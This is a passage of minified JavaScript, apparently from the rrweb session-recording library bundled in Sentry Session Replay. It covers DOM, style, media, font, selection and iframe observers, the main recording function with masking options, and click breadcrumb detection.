g}}),Qe(()=>{Object.defineProperty(n,"adoptedStyleSheets",{configurable:l.configurable,enumerable:l.enumerable,get:l.get,set:l.set})}))}function dk({styleDeclarationCb:e,mirror:t,ignoreCSSAttributes:n,stylesheetManager:r},{win:o}){const l=o.CSSStyleDeclaration.prototype.setProperty;o.CSSStyleDeclaration.prototype.setProperty=new Proxy(l,{apply:Qe((f,d,m)=>{var x;const[g,y,_]=m;if(n.has(g))return l.apply(d,[g,y,_]);const{id:b,styleId:S}=Es((x=d.parentRule)==null?void 0:x.parentStyleSheet,t,r.styleMirror);return(b&&b!==-1||S&&S!==-1)&&e({id:b,styleId:S,set:{property:g,value:y,priority:_},index:qd(d.parentRule)}),f.apply(d,m)})});const c=o.CSSStyleDeclaration.prototype.removeProperty;return o.CSSStyleDeclaration.prototype.removeProperty=new Proxy(c,{apply:Qe((f,d,m)=>{var b;const[g]=m;if(n.has(g))return c.apply(d,[g]);const{id:y,styleId:_}=Es((b=d.parentRule)==null?void 0:b.parentStyleSheet,t,r.styleMirror);return(y&&y!==-1||_&&_!==-1)&&e({id:y,styleId:_,remove:{property:g},index:qd(d.parentRule)}),f.apply(d,m)})}),Qe(()=>{o.CSSStyleDeclaration.prototype.setProperty=l,o.CSSStyleDeclaration.prototype.removeProperty=c})}function hk({mediaInteractionCb:e,blockClass:t,blockSelector:n,unblockSelector:r,mirror:o,sampling:l,doc:c}){const f=Qe(m=>Gc(Qe(g=>{const y=gu(g);if(!y||$n(y,t,n,r,!0))return;const{currentTime:_,volume:b,muted:S,playbackRate:x}=y;e({type:m,id:o.getId(y),currentTime:_,volume:b,muted:S,playbackRate:x})}),l.media||500)),d=[wn("play",f(Ta.Play),c),wn("pause",f(Ta.Pause),c),wn("seeked",f(Ta.Seeked),c),wn("volumechange",f(Ta.VolumeChange),c),wn("ratechange",f(Ta.RateChange),c)];return Qe(()=>{d.forEach(m=>m())})}function mk({fontCb:e,doc:t}){const n=t.defaultView;if(!n)return()=>{};const r=[],o=new WeakMap,l=n.FontFace;n.FontFace=function(d,m,g){const y=new l(d,m,g);return o.set(y,{family:d,buffer:typeof m!="string",descriptors:g,fontSource:typeof m=="string"?m:JSON.stringify(Array.from(new Uint8Array(m)))}),y};const c=ry(t.fonts,"add",function(f){return function(d){return jh(Qe(()=>{const m=o.get(d);m&&(e(m),o.delete(d))}),0),f.apply(this,[d])}});return r.push(()=>{n.FontFace=l}),r.push(c),Qe(()=>{r.forEach(f=>f())})}function pk(e){const{doc:t,mirror:n,blockClass:r,blockSelector:o,unblockSelector:l,selectionCb:c}=e;let f=!0;const d=Qe(()=>{const m=t.getSelection();if(!m||f&&(m!=null&&m.isCollapsed))return;f=m.isCollapsed||!1;const g=[],y=m.rangeCount||0;for(let _=0;_<y;_++){const b=m.getRangeAt(_),{startContainer:S,startOffset:x,endContainer:E,endOffset:M}=b;$n(S,r,o,l,!0)||$n(E,r,o,l,!0)||g.push({start:n.getId(S),startOffset:x,end:n.getId(E),endOffset:M})}c({ranges:g})});return d(),wn("selectionchange",d)}function gk({doc:e,customElementCb:t}){const n=e.defaultView;return!n||!n.customElements?()=>{}:ry(n.customElements,"define",function(o){return function(l,c,f){try{t({define:{name:l}})}catch{}return o.apply(this,[l,c,f])}})}function yk(e,t={}){const n=e.doc.defaultView;if(!n)return()=>{};let r;e.recordDOM&&(r=jx(e,e.doc));const o=ok(e),l=ak(e),c=Ix(e),f=lk(e,{win:n}),d=uk(e),m=hk(e);let g=()=>{},y=()=>{},_=()=>{},b=()=>{};e.recordDOM&&(g=fk(e,{win:n}),y=Lx(e,e.doc),_=dk(e,{win:n}),e.collectFonts&&(b=mk(e)));const S=pk(e),x=gk(e),E=[];for(const M of e.plugins)E.push(M.observer(M.callback,n,M.options));return Qe(()=>{Da.forEach(M=>M.reset()),r==null||r.disconnect(),o(),l(),c(),f(),d(),m(),g(),y(),_(),b(),S(),x(),E.forEach(M=>M())})}function rd(e){return typeof window[e]<"u"}function sd(e){return!!(typeof window[e]<"u"&&window[e].prototype&&"insertRule"in window[e].prototype&&"deleteRule"in window[e].prototype)}class i0{constructor(t){this.generateIdFn=t,this.iframeIdToRemoteIdMap=new WeakMap,this.iframeRemoteIdToIdMap=new WeakMap}getId(t,n,r,o){const l=r||this.getIdToRemoteIdMap(t),c=o||this.getRemoteIdToIdMap(t);let f=l.get(n);return f||(f=this.generateIdFn(),l.set(n,f),c.set(f,n)),f}getIds(t,n){const r=this.getIdToRemoteIdMap(t),o=this.getRemoteIdToIdMap(t);return n.map(l=>this.getId(t,l,r,o))}getRemoteId(t,n,r){const o=r||this.getRemoteIdToIdMap(t);if(typeof n!="number")return n;const l=o.get(n);return l||-1}getRemoteIds(t,n){const r=this.getRemoteIdToIdMap(t);return n.map(o=>this.getRemoteId(t,o,r))}reset(t){if(!t){this.iframeIdToRemoteIdMap=new WeakMap,this.iframeRemoteIdToIdMap=new WeakMap;return}this.iframeIdToRemoteIdMap.delete(t),this.iframeRemoteIdToIdMap.delete(t)}getIdToRemoteIdMap(t){let n=this.iframeIdToRemoteIdMap.get(t);return n||(n=new Map,this.iframeIdToRemoteIdMap.set(t,n)),n}getRemoteIdToIdMap(t){let n=this.iframeRemoteIdToIdMap.get(t);return n||(n=new Map,this.iframeRemoteIdToIdMap.set(t,n)),n}}class vk{constructor(){this.crossOriginIframeMirror=new i0(iy),this.crossOriginIframeRootIdMap=new WeakMap}addIframe(){}addLoadListener(){}attachIframe(){}}class _k{constructor(t){this.iframes=new WeakMap,this.crossOriginIframeMap=new WeakMap,this.crossOriginIframeMirror=new i0(iy),this.crossOriginIframeRootIdMap=new WeakMap,this.mutationCb=t.mutationCb,this.wrappedEmit=t.wrappedEmit,this.stylesheetManager=t.stylesheetManager,this.recordCrossOriginIframes=t.recordCrossOriginIframes,this.crossOriginIframeStyleMirror=new i0(this.stylesheetManager.styleMirror.generateId.bind(this.stylesheetManager.styleMirror)),this.mirror=t.mirror,this.recordCrossOriginIframes&&window.addEventListener("message",this.handleMessage.bind(this))}addIframe(t){this.iframes.set(t,!0),t.contentWindow&&this.crossOriginIframeMap.set(t.contentWindow,t)}addLoadListener(t){this.loadListener=t}attachIframe(t,n){var o,l;this.mutationCb({adds:[{parentId:this.mirror.getId(t),nextId:null,node:n}],removes:[],texts:[],attributes:[],isAttachIframe:!0}),this.recordCrossOriginIframes&&((o=t.contentWindow)==null||o.addEventListener("message",this.handleMessage.bind(this))),(l=this.loadListener)==null||l.call(this,t);const r=oy(t);r&&r.adoptedStyleSheets&&r.adoptedStyleSheets.length>0&&this.stylesheetManager.adoptStyleSheets(r.adoptedStyleSheets,this.mirror.getId(r))}handleMessage(t){const n=t;if(n.data.type!=="rrweb"||n.origin!==n.data.origin||!t.source)return;const o=this.crossOriginIframeMap.get(t.source);if(!o)return;const l=this.transformCrossOriginEvent(o,n.data.event);l&&this.wrappedEmit(l,n.data.isCheckout)}transformCrossOriginEvent(t,n){var r;switch(n.type){case Pe.FullSnapshot:{this.crossOriginIframeMirror.reset(t),this.crossOriginIframeStyleMirror.reset(t),this.replaceIdOnNode(n.data.node,t);const o=n.data.node.id;return this.crossOriginIframeRootIdMap.set(t,o),this.patchRootIdOnNode(n.data.node,o),{timestamp:n.timestamp,type:Pe.IncrementalSnapshot,data:{source:Ne.Mutation,adds:[{parentId:this.mirror.getId(t),nextId:null,node:n.data.node}],removes:[],texts:[],attributes:[],isAttachIframe:!0}}}case Pe.Meta:case Pe.Load:case Pe.DomContentLoaded:return!1;case Pe.Plugin:return n;case Pe.Custom:return this.replaceIds(n.data.payload,t,["id","parentId","previousId","nextId"]),n;case Pe.IncrementalSnapshot:switch(n.data.source){case Ne.Mutation:return n.data.adds.forEach(o=>{this.replaceIds(o,t,["parentId","nextId","previousId"]),this.replaceIdOnNode(o.node,t);const l=this.crossOriginIframeRootIdMap.get(t);l&&this.patchRootIdOnNode(o.node,l)}),n.data.removes.forEach(o=>{this.replaceIds(o,t,["parentId","id"])}),n.data.attributes.forEach(o=>{this.replaceIds(o,t,["id"])}),n.data.texts.forEach(o=>{this.replaceIds(o,t,["id"])}),n;case Ne.Drag:case Ne.TouchMove:case Ne.MouseMove:return n.data.positions.forEach(o=>{this.replaceIds(o,t,["id"])}),n;case Ne.ViewportResize:return!1;case Ne.MediaInteraction:case Ne.MouseInteraction:case Ne.Scroll:case Ne.CanvasMutation:case Ne.Input:return this.replaceIds(n.data,t,["id"]),n;case Ne.StyleSheetRule:case Ne.StyleDeclaration:return this.replaceIds(n.data,t,["id"]),this.replaceStyleIds(n.data,t,["styleId"]),n;case Ne.Font:return n;case Ne.Selection:return n.data.ranges.forEach(o=>{this.replaceIds(o,t,["start","end"])}),n;case Ne.AdoptedStyleSheet:return this.replaceIds(n.data,t,["id"]),this.replaceStyleIds(n.data,t,["styleIds"]),(r=n.data.styles)==null||r.forEach(o=>{this.replaceStyleIds(o,t,["styleId"])}),n}}return!1}replace(t,n,r,o){for(const l of o)!Array.isArray(n[l])&&typeof n[l]!="number"||(Array.isArray(n[l])?n[l]=t.getIds(r,n[l]):n[l]=t.getId(r,n[l]));return n}replaceIds(t,n,r){return this.replace(this.crossOriginIframeMirror,t,n,r)}replaceStyleIds(t,n,r){return this.replace(this.crossOriginIframeStyleMirror,t,n,r)}replaceIdOnNode(t,n){this.replaceIds(t,n,["id","rootId"]),"childNodes"in t&&t.childNodes.forEach(r=>{this.replaceIdOnNode(r,n)})}patchRootIdOnNode(t,n){t.type!==tn.Document&&!t.rootId&&(t.rootId=n),"childNodes"in t&&t.childNodes.forEach(r=>{this.patchRootIdOnNode(r,n)})}}class bk{init(){}addShadowRoot(){}observeAttachShadow(){}reset(){}}class Sk{constructor(t){this.shadowDoms=new WeakSet,this.restoreHandlers=[],this.mutationCb=t.mutationCb,this.scrollCb=t.scrollCb,this.bypassOptions=t.bypassOptions,this.mirror=t.mirror,this.init()}init(){this.reset(),this.patchAttachShadow(Element,document)}addShadowRoot(t,n){if(!Mc(t)||this.shadowDoms.has(t))return;this.shadowDoms.add(t),this.bypassOptions.canvasManager.addShadowRoot(t);const r=jx({...this.bypassOptions,doc:n,mutationCb:this.mutationCb,mirror:this.mirror,shadowDomManager:this},t);this.restoreHandlers.push(()=>r.disconnect()),this.restoreHandlers.push(Ix({...this.bypassOptions,scrollCb:this.scrollCb,doc:t,mirror:this.mirror})),jh(()=>{t.adoptedStyleSheets&&t.adoptedStyleSheets.length>0&&this.bypassOptions.stylesheetManager.adoptStyleSheets(t.adoptedStyleSheets,this.mirror.getId(t.host)),this.restoreHandlers.push(Lx({mirror:this.mirror,stylesheetManager:this.bypassOptions.stylesheetManager},t))},0)}observeAttachShadow(t){const n=oy(t),r=ek(t);!n||!r||this.patchAttachShadow(r.Element,n)}patchAttachShadow(t,n){const r=this;this.restoreHandlers.push(ry(t.prototype,"attachShadow",function(o){return function(l){const c=o.call(this,l);return this.shadowRoot&&Dx(this)&&r.addShadowRoot(this.shadowRoot,n),c}}))}reset(){this.restoreHandlers.forEach(t=>{try{t()}catch{}}),this.restoreHandlers=[],this.shadowDoms=new WeakSet,this.bypassOptions.canvasManager.resetShadowRoots()}}var w4="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",wk=typeof Uint8Array>"u"?[]:new Uint8Array(256);for(var od=0;od<w4.length;od++)wk[w4.charCodeAt(od)]=od;class x4{reset(){}freeze(){}unfreeze(){}lock(){}unlock(){}snapshot(){}addWindow(){}addShadowRoot(){}resetShadowRoots(){}}class xk{constructor(t){this.trackedLinkElements=new WeakSet,this.styleMirror=new XD,this.mutationCb=t.mutationCb,this.adoptedStyleSheetCb=t.adoptedStyleSheetCb}attachLinkElement(t,n){"_cssText"in n.attributes&&this.mutationCb({adds:[],removes:[],texts:[],attributes:[{id:n.id,attributes:n.attributes}]}),this.trackLinkElement(t)}trackLinkElement(t){this.trackedLinkElements.has(t)||(this.trackedLinkElements.add(t),this.trackStylesheetInLinkElement(t))}adoptStyleSheets(t,n){if(t.length===0)return;const r={id:n,styleIds:[]},o=[];for(const l of t){let c;this.styleMirror.has(l)?c=this.styleMirror.getId(l):(c=this.styleMirror.add(l),o.push({styleId:c,rules:Array.from(l.rules||CSSRule,(f,d)=>({rule:mx(f),index:d}))})),r.styleIds.push(c)}o.length>0&&(r.styles=o),this.adoptedStyleSheetCb(r)}reset(){this.styleMirror.reset(),this.trackedLinkElements=new WeakSet}trackStylesheetInLinkElement(t){}}class Ek{constructor(){this.nodeMap=new WeakMap,this.active=!1}inOtherBuffer(t,n){const r=this.nodeMap.get(t);return r&&Array.from(r).some(o=>o!==n)}add(t,n){this.active||(this.active=!0,ZD(()=>{this.nodeMap=new WeakMap,this.active=!1})),this.nodeMap.set(t,(this.nodeMap.get(t)||new Set).add(n))}destroy(){}}let Rt,Gd;var kS;try{if(Array.from([1],e=>e*2)[0]!==2){const e=document.createElement("iframe");document.body.appendChild(e),Array.from=((kS=e.contentWindow)==null?void 0:kS.Array.from)||Array.from,document.body.removeChild(e)}}catch(e){console.debug("Unable to override Array.from",e)}const Ci=ED();function Or(e={}){const{emit:t,checkoutEveryNms:n,checkoutEveryNth:r,blockClass:o="rr-block",blockSelector:l=null,unblockSelector:c=null,ignoreClass:f="rr-ignore",ignoreSelector:d=null,maskAllText:m=!1,maskTextClass:g="rr-mask",unmaskTextClass:y=null,maskTextSelector:_=null,unmaskTextSelector:b=null,inlineStylesheet:S=!0,maskAllInputs:x,maskInputOptions:E,slimDOMOptions:M,maskAttributeFn:C,maskInputFn:O,maskTextFn:A,maxCanvasSize:D=null,packFn:z,sampling:H={},dataURLOptions:L={},mousemoveWait:V,recordDOM:ne=!0,recordCanvas:Z=!1,recordCrossOriginIframes:Y=!1,recordAfter:se=e.recordAfter==="DOMContentLoaded"?e.recordAfter:"load",userTriggeredOnInput:he=!1,collectFonts:pe=!1,inlineImages:B=!1,plugins:G,keepIframeSrcFn:J=()=>!1,ignoreCSSAttributes:fe=new Set([]),errorHandler:ie,onMutation:N,getCanvasManager:P}=e;rk(ie);const ee=Y?window.parent===window:!0;let ue=!1;if(!ee)try{window.parent.document&&(ue=!1)}catch{ue=!0}if(ee&&!t)throw new Error("emit function is required");if(!ee&&!ue)return()=>{};V!==void 0&&H.mousemove===void 0&&(H.mousemove=V),Ci.reset();const Q=x===!0?{color:!0,date:!0,"datetime-local":!0,email:!0,month:!0,number:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,textarea:!0,select:!0,radio:!0,checkbox:!0}:E!==void 0?E:{},me=M===!0||M==="all"?{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaVerification:!0,headMetaAuthorship:M==="all",headMetaDescKeywords:M==="all"}:M||{};YD();let ve,je=0;const Me=ze=>{for(const kt of G||[])kt.eventProcessor&&(ze=kt.eventProcessor(ze));return z&&!ue&&(ze=z(ze)),ze};Rt=(ze,kt)=>{var rt;const Ie=ze;if(Ie.timestamp=$d(),(rt=Da[0])!=null&&rt.isFrozen()&&Ie.type!==Pe.FullSnapshot&&!(Ie.type===Pe.IncrementalSnapshot&&Ie.data.source===Ne.Mutation)&&Da.forEach(Ke=>Ke.unfreeze()),ee)t==null||t(Me(Ie),kt);else if(ue){const Ke={type:"rrweb",event:Me(Ie),origin:window.location.origin,isCheckout:kt};window.parent.postMessage(Ke,"*")}if(Ie.type===Pe.FullSnapshot)ve=Ie,je=0;else if(Ie.type===Pe.IncrementalSnapshot){if(Ie.data.source===Ne.Mutation&&Ie.data.isAttachIframe)return;je++;const Ke=r&&je>=r,Ve=n&&ve&&Ie.timestamp-ve.timestamp>n;(Ke||Ve)&&rn(!0)}};const Yt=ze=>{Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.Mutation,...ze}})},En=ze=>Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.Scroll,...ze}}),Zn=ze=>Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.CanvasMutation,...ze}}),gi=ze=>Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.AdoptedStyleSheet,...ze}}),zt=new xk({mutationCb:Yt,adoptedStyleSheetCb:gi}),Dt=typeof __RRWEB_EXCLUDE_IFRAME__=="boolean"&&__RRWEB_EXCLUDE_IFRAME__?new vk:new _k({mirror:Ci,mutationCb:Yt,stylesheetManager:zt,recordCrossOriginIframes:Y,wrappedEmit:Rt});for(const ze of G||[])ze.getMirror&&ze.getMirror({nodeMirror:Ci,crossOriginIframeMirror:Dt.crossOriginIframeMirror,crossOriginIframeStyleMirror:Dt.crossOriginIframeStyleMirror});const Jn=new Ek,ei=Tk(P,{mirror:Ci,win:window,mutationCb:ze=>Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.CanvasMutation,...ze}}),recordCanvas:Z,blockClass:o,blockSelector:l,unblockSelector:c,maxCanvasSize:D,sampling:H.canvas,dataURLOptions:L,errorHandler:ie}),dn=typeof __RRWEB_EXCLUDE_SHADOW_DOM__=="boolean"&&__RRWEB_EXCLUDE_SHADOW_DOM__?new bk:new Sk({mutationCb:Yt,scrollCb:En,bypassOptions:{onMutation:N,blockClass:o,blockSelector:l,unblockSelector:c,maskAllText:m,maskTextClass:g,unmaskTextClass:y,maskTextSelector:_,unmaskTextSelector:b,inlineStylesheet:S,maskInputOptions:Q,dataURLOptions:L,maskAttributeFn:C,maskTextFn:A,maskInputFn:O,recordCanvas:Z,inlineImages:B,sampling:H,slimDOMOptions:me,iframeManager:Dt,stylesheetManager:zt,canvasManager:ei,keepIframeSrcFn:J,processedNodeManager:Jn},mirror:Ci}),rn=(ze=!1)=>{if(!ne)return;Rt({type:Pe.Meta,data:{href:window.location.href,width:Tx(),height:Cx()}},ze),zt.reset(),dn.init(),Da.forEach(Ie=>Ie.lock());const kt=GD(document,{mirror:Ci,blockClass:o,blockSelector:l,unblockSelector:c,maskAllText:m,maskTextClass:g,unmaskTextClass:y,maskTextSelector:_,unmaskTextSelector:b,inlineStylesheet:S,maskAllInputs:Q,maskAttributeFn:C,maskInputFn:O,maskTextFn:A,slimDOM:me,dataURLOptions:L,recordCanvas:Z,inlineImages:B,onSerialize:Ie=>{Mx(Ie,Ci)&&Dt.addIframe(Ie),Ox(Ie,Ci)&&zt.trackLinkElement(Ie),t0(Ie)&&dn.addShadowRoot(Ie.shadowRoot,document)},onIframeLoad:(Ie,rt)=>{Dt.attachIframe(Ie,rt),Ie.contentWindow&&ei.addWindow(Ie.contentWindow),dn.observeAttachShadow(Ie)},onStylesheetLoad:(Ie,rt)=>{zt.attachLinkElement(Ie,rt)},keepIframeSrcFn:J});if(!kt)return console.warn("Failed to snapshot the document");Rt({type:Pe.FullSnapshot,data:{node:kt,initialOffset:Ex(window)}}),Da.forEach(Ie=>Ie.unlock()),document.adoptedStyleSheets&&document.adoptedStyleSheets.length>0&&zt.adoptStyleSheets(document.adoptedStyleSheets,Ci.getId(document))};Gd=rn;try{const ze=[],kt=rt=>{var Ke;return Qe(yk)({onMutation:N,mutationCb:Yt,mousemoveCb:(Ve,Oe)=>Rt({type:Pe.IncrementalSnapshot,data:{source:Oe,positions:Ve}}),mouseInteractionCb:Ve=>Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.MouseInteraction,...Ve}}),scrollCb:En,viewportResizeCb:Ve=>Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.ViewportResize,...Ve}}),inputCb:Ve=>Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.Input,...Ve}}),mediaInteractionCb:Ve=>Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.MediaInteraction,...Ve}}),styleSheetRuleCb:Ve=>Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.StyleSheetRule,...Ve}}),styleDeclarationCb:Ve=>Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.StyleDeclaration,...Ve}}),canvasMutationCb:Zn,fontCb:Ve=>Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.Font,...Ve}}),selectionCb:Ve=>{Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.Selection,...Ve}})},customElementCb:Ve=>{Rt({type:Pe.IncrementalSnapshot,data:{source:Ne.CustomElement,...Ve}})},blockClass:o,ignoreClass:f,ignoreSelector:d,maskAllText:m,maskTextClass:g,unmaskTextClass:y,maskTextSelector:_,unmaskTextSelector:b,maskInputOptions:Q,inlineStylesheet:S,sampling:H,recordDOM:ne,recordCanvas:Z,inlineImages:B,userTriggeredOnInput:he,collectFonts:pe,doc:rt,maskAttributeFn:C,maskInputFn:O,maskTextFn:A,keepIframeSrcFn:J,blockSelector:l,unblockSelector:c,slimDOMOptions:me,dataURLOptions:L,mirror:Ci,iframeManager:Dt,stylesheetManager:zt,shadowDomManager:dn,processedNodeManager:Jn,canvasManager:ei,ignoreCSSAttributes:fe,plugins:((Ke=G==null?void 0:G.filter(Ve=>Ve.observer))==null?void 0:Ke.map(Ve=>({observer:Ve.observer,options:Ve.options,callback:Oe=>Rt({type:Pe.Plugin,data:{plugin:Ve.name,payload:Oe}})})))||[]},{})};Dt.addLoadListener(rt=>{try{ze.push(kt(rt.contentDocument))}catch(Ke){console.warn(Ke)}});const Ie=()=>{rn(),ze.push(kt(document))};return document.readyState==="interactive"||document.readyState==="complete"?Ie():(ze.push(wn("DOMContentLoaded",()=>{Rt({type:Pe.DomContentLoaded,data:{}}),se==="DOMContentLoaded"&&Ie()})),ze.push(wn("load",()=>{Rt({type:Pe.Load,data:{}}),se==="load"&&Ie()},window))),()=>{ze.forEach(rt=>rt()),Jn.destroy(),Gd=void 0,sk()}}catch(ze){console.warn(ze)}}function Ck(e){if(!Gd)throw new Error("please take full snapshot after start recording");Gd(e)}Or.mirror=Ci;Or.takeFullSnapshot=Ck;function Tk(e,t){try{return e?e(t):new x4}catch{return console.warn("Unable to initialize CanvasManager"),new x4}}var E4;(function(e){e[e.NotStarted=0]="NotStarted",e[e.Running=1]="Running",e[e.Stopped=2]="Stopped"})(E4||(E4={}));const Ak=3,Rk=5;function ay(e){return e>9999999999?e:e*1e3}function j1(e){return e>9999999999?e/1e3:e}function yu(e,t){t.category!=="sentry.transaction"&&(["ui.click","ui.input"].includes(t.category)?e.triggerUserActivity():e.checkAndHandleExpiredSession(),e.addUpdate(()=>(e.throttledAddEvent({type:Pe.Custom,timestamp:(t.timestamp||0)*1e3,data:{tag:"breadcrumb",payload:Ai(t,10,1e3)}}),t.category==="console")))}const Mk="button,a";function Bx(e){return e.closest(Mk)||e}function Ux(e){const t=zx(e);return!t||!(t instanceof Element)?t:Bx(t)}function zx(e){return Ok(e)?e.target:e}function Ok(e){return typeof e=="object"&&!!e&&"target"in e}let Cs;function Nk(e){return Cs||(Cs=[],Dk()),Cs.push(e),()=>{const t=Cs?Cs.indexOf(e):-1;t>-1&&Cs.splice(t,1)}}function Dk(){Dn(gt,"open",function(e){return function(...t){if(Cs)try{Cs.forEach(n=>n())}catch{}return e.apply(gt,t)}})}const kk=new Set([Ne.Mutation,Ne.StyleSheetRule,Ne.StyleDeclaration,Ne.AdoptedStyleSheet,Ne.CanvasMutation,Ne.Selection,Ne.MediaInteraction]);function jk(e,t,n){e.handleClick(t,n)}class Ik{constructor(t,n,r=yu){this._lastMutation=0,this._lastScroll=0,this._clicks=[],this._timeout=n.timeout/1e3,this._threshold=n.threshold/1e3,this._scrollTimeout=n.scrollTimeout/1e3,this._replay=t,this._ignoreSelector=n.ignoreSelector,this._addBreadcrumbEvent=r}addListeners(){const t=Nk(()=>{this._lastMutation=C4()});this._teardown=()=>{t(),this._clicks=[],this._lastMutation=0,this._lastScroll=0}}removeListeners(){this._teardown&&this._teardown(),this._checkClickTimeout&&clearTimeout(this._checkClickTimeout)}handleClick(t,n){if(Bk(n,this._ignoreSelector)||!Uk(t))return;const r={timestamp:j1(t.timestamp),clickBreadcrumb:t,clickCount:0,node:n};this._clicks.some(o=>o.node===r.node&&Math.abs(o.timestamp-r.timestamp)<1)||(this._clicks.push(r),this._clicks.length===1&&this._scheduleCheckClicks())}registerMutation(t=Date.now()){this._lastMutation=j1(t)}registerScroll(t=Date.now()){this._lastScroll=j1(t)}registerClick(t){const n=Bx(t);this._handleMultiClick(n)}_handleMultiClick(t){this._getClicks(t).forEach(n=>{n.clickCount++})}_getClicks(t){return this._clicks.filter(n=>n.node===t)}_checkClicks(){const t=[],n=C4();this._clicks.forEach(r=>{!r.mutationAfter&&this._lastMutation&&(r.mutationAfter=r.timestamp<=this._lastMutation?this._lastMutation-r.timestamp:void 0),!r.scrollAfter&&this._lastScroll&&(r.scrollAfter=r.timestamp<=this._lastScroll?this._lastScroll-r.timestamp:void 0),r.timestamp+this._timeout<=n&&t.push(r)});for(const r of t){const o=this._clicks.indexOf(r);o>-1&&(this._generateBreadcrumbs(r),this._clicks.splice(o,1))}this._clicks.length&&this._scheduleCheckClicks()}_generateBreadcrumbs(t){const n=this._replay,r=t.scrollAfter&&t.scrollAfter<=this._scrollTimeout,o=t.mutationAfter&&t.mutationAfter<=this._threshold,l=!r&&!o,{clickCount:c,clickBreadcrumb:f}=t;if(l){const d=Math.min(t.mutationAfter||this._timeout,this._timeout)*1e3,m=d<this._timeout*1e3?"mutation":"timeout",g={type:"default",message:f.message,timestamp:f.timestamp,category:"ui.slowClickDetected",data:{...f.data,url:gt.location.href,route:n.getCurrentRoute(),timeAfterClickMs:d,endReason:m,clickCount:c||1}};this._addBreadcrumbEvent(n,g);return}if(c>1){const d={type:"default",message:f.message,timestamp:f.timestamp,category:"ui.multiClick",data:{...f.data,url:gt.location.href,route:n.getCurrentRoute(),clickCount:c,metric:!0}};this._addBreadcrumbEvent(n,d)}}_scheduleCheckClicks(){this._checkClickTimeout&&clearTimeout(this._checkClickTimeout),this._checkClickTimeout=Ya(()=>this._checkClicks(),1e3)}}const Lk=["A","BUTTON","INPUT"];function Bk(e,t){return!!(!Lk.includes(e.tagName)||e.tagName==="INPUT"&&!["submit","button"].includes(e.getAttribute("type")||"")||e.tagName==="A"&&(e.hasAttribute("download")||e.hasAttribute("target")&&e.getAttribute("target")!=="_self")||t&&e.matches(t))}function Uk(e){return!!(e.data&&typeof e.data.nodeId=="number"&&e.timestamp)}function C4(){return Date.now()/1e3}function zk(e,t){try{if(!Pk(t))return;const{source:n}=t.data;if(kk.has(n)&&e.registerMutation(t.timestamp),n===Ne.Scroll&&e.registerScroll(t.timestamp),Vk(t)){const{type:r,id:o}=t.data,l=Or.mirror.getNode(o);l instanceof HTMLElement&&r===Sn.Click&&e.registerClick(l)}}catch{}}function Pk(e){return e.type===Ak}function Vk(e){return e.data.source===Ne.MouseInteraction}function Gi(e){return{timestamp:Date.now()/1e3,type:"default",...e}}var ly=(e=>(e[e.Document=0]="Document",e[e.DocumentType=1]="DocumentType",e[e.Element=2]="Element",e[e.Text=3]="Text",e[e.CDATA=4]="CDATA",e[e.Comment=5]="Comment",e))(ly||{});const Fk=new Set(["id","class","aria-label","role","name","alt","title","data-test-id","data-testid","disabled","aria-disabled","data-sentry-component"]);function Hk(e){const t={};!e["data-sentry-component"]&&e["data-sentry-element"]&&(e["data-sentry-component"]=e["data-sentry-element"]);for(const n in e)if(Fk.has(n)){let r=n;(n==="data-testid"||n==="data-test-id")&&(r="testId"),t[r]=e[n]}return t}const $k=e=>t=>{if(!e.isEnabled())return;const n=qk(t);if(!n)return;const r=t.name==="click",o=r?t.event:void 0;r&&e.clickDetector&&o&&o.target&&!o.altKey&&!o.metaKey&&!o.ctrlKey&&!o.shiftKey&&jk(e.clickDetector,n,Ux(t.event)),yu(e,n)};function Px(e,t){const n=Or.mirror.getId(e),r=n&&Or.mirror.getNode(n),o=r&&Or.mirror.getMeta(r),l=o&&Wk(o)?o:null;return{message:t,data:l?{nodeId:n,node:{id:n,tagName:l.tagName,textContent:Array.from(l.childNodes).map(c=>c.type===ly.Text&&c.textContent).filter(Boolean).map(c=>c.trim()).join(""),attributes:Hk(l.attributes)}}:{}}}function qk(e){const{target:t,message:n}=Gk(e);return Gi({category:`ui.${e.name}`,...Px(t,n)})}function Gk(e){const t=e.name==="click";let n,r=null;try{r=t?Ux(e.event):zx(e.event),n=Th(r,{maxStringLength:200})||"<unknown>"}catch{n="<unknown>"}return{target:r,message:n}}function Wk(e){return e.type===ly.Element}function Yk(e,t){if(!e.isEnabled())return;e.updateUserActivity();const n=Xk(t);n&&yu(e,n)}function Xk(e){const{metaKey:t,shiftKey:n,ctrlKey:r,altKey:o,key:l,target:c}=e;if(!c||Kk(c)||!l)return null;const f=t||r||o,d=l.length===1;if(!f&&d)return null;const m=Th(c,{maxStringLength:200})||"<unknown>",g=Px(c,m);return Gi({category:"ui.keyDown",message:m,data:{...g.data,metaKey:t,shiftKey:n,ctrlKey:r,altKey:o,key:l}})}function Kk(e){return e.tagName==="INPUT"||e.tagName==="TEXTAREA"||e.isContentEditable}const Qk={resource:nj,paint:ej,navigation:tj};function ad(e,t){return({metric:n})=>void t.replayPerformanceEntries.push(e(n))}function Zk(e){return e.map(Jk).filter(Boolean)}function Jk(e){const t=Qk[e.entryType];return t?t(e):null}function Qa(e){return((DA()||gt.performance.timeOrigin)+e)/1e3}function ej(e){const{duration:t,entryType:n,name:r,startTime:o}=e,l=Qa(o);return{type:n,name:r,start:l,end:l+t,data:void 0}}function tj(e){const{entryType:t,name:n,decodedBodySize:r,duration:o,domComplete:l,encodedBodySize:c,domContentLoadedEventStart:f,domContentLoadedEventEnd:d,domInteractive:m,loadEventStart:g,loadEventEnd:y,redirectCount:_,startTime:b,transferSize:S,type:x}=e;return 